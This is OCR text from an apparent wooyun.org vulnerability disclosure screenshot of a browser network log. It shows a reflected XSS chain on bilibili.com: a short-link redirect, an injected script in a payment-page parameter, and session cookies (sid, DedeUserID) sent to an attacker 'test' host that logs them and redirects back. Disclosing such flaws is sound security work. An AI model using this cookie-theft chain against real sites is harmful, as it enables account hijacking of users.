 哔哩哔哩弹幕视频网 - (
www.bilibili.com
应用
主站
画友
游戏中心
直播
Beta
手机端
日本游
NEW
动态
1
收藏夹
历史
投稿
bilibili
Elements Network Sources Timeline Profiles Resources Audits Console
3 9
Preserve log Disable cache
Filter
All Documents Stylesheets Images Media Scripts XHR Fonts WebSockets Other Hide data URLs
Name Method Status Type Initiator Size Time Timeline
Path Text Content Latency
GET 204 text/html Other 49 B 413 ms
www.google.com.hk OK 0 B 411 ms
GET 302 text/html Other 675 B 70 ms
dwz.cn Moved Temporarily 0 B 66 ms
jump_to_bilibili.php GET 302 text/html http://dwz.cn 492 B 42 ms
test. Redirect 0 B 39 ms
这里是因为攻击URL没法用公共的短域名生成服务
pays?s_appId=&s_beginCtimeString=2015-05-09%22%3E%3Cscript/s... GET 200 text/html http://test /jum... 5.5 KB 4.93 s
bp.bilibili.com/account OK Redirect 19.0 KB 4.89 s
JS跳转
common.css GET 200 text/css bp.bilibili.com/account/pays... (from cache) 46 ms
bp.bilibili.com/public/css OK Parser 43 ms
calendar.png GET image/png bp.bilibili.com/account/pays... (from cache) 4 ms
/public/img/icons OK Parser 3 ms
省略掉一些请求
?sid= ;%20DedeUserID=6 ;%20DedeUserID__ckMd5=21... GET 200 text/html data:,location.href=a.concat(... 259 B 35 ms
test. OK Script 86 B 33 ms
JS跳转
index2.php?data=http%3A%2F%2Ftest %2F%3Fsid%3Da... GET 302 text/html test ?sid= ... 209 B 23 ms
test. Found Script 0 B 22 ms
保存并302至正常页面
www.bilibili.com GET 200 text/html http://test /ind... 6.7 KB 26 ms
OK Redirect 20.6 KB 25 ms
jquery-ui.css GET 200 text/css www.bilibili.com/:15 (from cache) 36 ms
static.hdslb.com/images/jquery-ui/custom OK Parser 34 ms
www.wooyun.org
84 / 88 requests | 39.2 KB / 39.2 KB transferred | 15.35 s (load: 1.22 s, DOMContentLoaded: 623 ms)